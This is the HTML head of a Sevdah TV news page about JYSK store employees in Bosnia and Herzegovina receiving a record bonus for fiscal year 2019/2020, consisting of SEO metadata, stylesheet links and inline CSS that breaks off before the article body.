

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/rekordan-bonus-za-jysk-zaposlenike-u-trgovinama/
body_size: 30803
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="robots" content="index, follow">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Rekordan bonus za JYSK zaposlenike u trgovinama</title>
<meta name="description" content="Da je finansijska godina 2019/2020. za JYSK bila uspješna svakako mogu potvrditi njegovi zaposlenici u trgovinama širom BiH, kojima je na razini godine u"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/rekordan-bonus-za-jysk-zaposlenike-u-trgovinama/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rekordan bonus za JYSK zaposlenike u trgovinama" />
<meta property="og:description" content="Da je finansijska godina 2019/2020. za JYSK bila uspješna svakako mogu potvrditi njegovi zaposlenici u trgovinama širom BiH, kojima je na razini godine u" />
<meta property="og:url" content="https://sevdah.tv/rekordan-bonus-za-jysk-zaposlenike-u-trgovinama/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="article:section" content="Sevdah novosti" />
<meta property="og:updated_time" content="2020-10-30T20:31:11+01:00" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2020/10/jisk-bih.jpg" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2020/10/jisk-bih.jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="585" />
<meta property="og:image:alt" content="JYSK" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-10-21T13:54:32+02:00" />
<meta property="article:modified_time" content="2020-10-30T20:31:11+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rekordan bonus za JYSK zaposlenike u trgovinama" />
<meta name="twitter:description" content="Da je finansijska godina 2019/2020. za JYSK bila uspješna svakako mogu potvrditi njegovi zaposlenici u trgovinama širom BiH, kojima je na razini godine u" />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2020/10/jisk-bih.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Sevdah TV" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://sevdah.tv/#place","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"}},{"@type":["TelevisionStation","Organization"],"@id":"https://sevdah.tv/#organization","name":"Sevdah TV","url":"https://sevdah.tv","sameAs":["https://www.facebook.com/sevdahtv/"],"email":"info@tnt.ba","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"},"logo":{"@type":"ImageObject","@id":"https://sevdah.tv/#logo","url":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","contentUrl":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","caption":"Sevdah TV","inLanguage":"hr","width":"512","height":"512"},"priceRange":"$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://sevdah.tv/#place"},"image":{"@id":"https://sevdah.tv/#logo"},"telephone":"+387-62-554-222"},{"@type":"WebSite","@id":"https://sevdah.tv/#website","url":"https://sevdah.tv","name":"Sevdah TV","publisher":{"@id":"https://sevdah.tv/#organization"},"inLanguage":"hr"},{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2020/10/jisk-bih.jpg","url":"https://sevdah.tv/wp-content/uploads/2020/10/jisk-bih.jpg","width":"877","height":"585","inLanguage":"hr"},{"@type":"WebPage","@id":"https://sevdah.tv/rekordan-bonus-za-jysk-zaposlenike-u-trgovinama/#webpage","url":"https://sevdah.tv/rekordan-bonus-za-jysk-zaposlenike-u-trgovinama/","name":"Rekordan bonus za JYSK zaposlenike u trgovinama","datePublished":"2020-10-21T13:54:32+02:00","dateModified":"2020-10-30T20:31:11+01:00","isPartOf":{"@id":"https://sevdah.tv/#website"},"primaryImageOfPage":{"@id":"https://sevdah.tv/wp-content/uploads/2020/10/jisk-bih.jpg"},"inLanguage":"hr"},{"@type":"Person","@id":"https://sevdah.tv/rekordan-bonus-za-jysk-zaposlenike-u-trgovinama/#author","name":"Sevdah TV","image":{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","url":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","caption":"Sevdah TV","inLanguage":"hr"},"worksFor":{"@id":"https://sevdah.tv/#organization"}},{"@type":"NewsArticle","headline":"Rekordan bonus za JYSK zaposlenike u trgovinama","keywords":"JYSK","datePublished":"2020-10-21T13:54:32+02:00","dateModified":"2020-10-30T20:31:11+01:00","articleSection":"Sevdah novosti","author":{"@id":"https://sevdah.tv/rekordan-bonus-za-jysk-zaposlenike-u-trgovinama/#author","name":"Sevdah TV"},"publisher":{"@id":"https://sevdah.tv/#organization"},"description":"Da je finansijska godina 2019/2020. za JYSK bila uspje\u0161na svakako mogu potvrditi njegovi zaposlenici u trgovinama \u0161irom BiH, kojima je na razini godine u","copyrightYear":"2020","copyrightHolder":{"@id":"https://sevdah.tv/#organization"},"name":"Rekordan bonus za JYSK zaposlenike u trgovinama","@id":"https://sevdah.tv/rekordan-bonus-za-jysk-zaposlenike-u-trgovinama/#richSnippet","isPartOf":{"@id":"https://sevdah.tv/rekordan-bonus-za-jysk-zaposlenike-u-trgovinama/#webpage"},"image":{"@id":"https://sevdah.tv/wp-content/uploads/2020/10/jisk-bih.jpg"},"inLanguage":"hr","mainEntityOfPage":{"@id":"https://sevdah.tv/rekordan-bonus-za-jysk-zaposlenike-u-trgovinama/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://sevdah.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='salient-social-css' href='https://sevdah.tv/wp-content/plugins/salient-social/css/style.css?ver=1.2.4' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #81d742;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #81d742;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #81d742;
  }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sevdah.tv/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/single.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-classic-enhanced-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-classic-enhanced.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=62409' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 